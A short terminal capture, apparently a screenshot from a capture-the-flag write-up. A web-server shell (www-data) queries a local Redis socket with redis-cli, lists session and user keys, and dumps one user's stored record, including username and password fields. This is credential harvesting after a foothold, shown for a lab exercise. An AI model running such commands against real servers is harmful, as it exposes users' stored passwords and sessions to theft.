 www-data@format:/tmp/miao$ echo "keys *" | redis-cli -s /var/run/redis/redis.soc
k
<o "keys *" | redis-cli -s /var/run/redis/redis.sock
1) "cooper.dooper:sites"
2) "PHPREDIS_SESSION:4djv157rbq23017ujjclq4dimn"
3) "cooper.dooper"
4) "userhaha:sites"
5) "userhaha"
www-data@format:/tmp/miao$ echo "type cooper.dooper" | redis-cli -s /var/run/red
is/redis.sock
<er.dooper" | redis-cli -s /var/run/redis/redis.sock
hash
www-data@format:/tmp/miao$ echo "hgetall cooper.dooper" | redis-cli -s /var/run/
redis/redis.sock
<er.dooper" | redis-cli -s /var/run/redis/redis.sock
1) "username"
2) "cooper.dooper"
3) "password"
4)
5) "first-name"
6) "Cooper"
7) "last-name"
8) "Dooper"
9) "pro"
10) "false"